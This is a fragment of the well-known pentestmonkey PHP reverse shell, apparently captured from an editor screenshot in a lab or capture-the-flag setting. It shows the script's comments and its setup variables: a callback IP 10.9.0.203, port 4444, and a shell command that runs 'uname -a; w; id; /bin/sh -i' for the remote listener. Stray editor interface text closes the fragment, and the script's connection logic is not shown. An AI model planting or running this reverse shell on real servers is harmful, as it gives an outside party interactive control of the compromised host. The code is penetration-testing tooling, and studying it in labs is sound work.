 37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.0.203';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
Documentation: Function Name... Look Up
File edited successfully.
Update File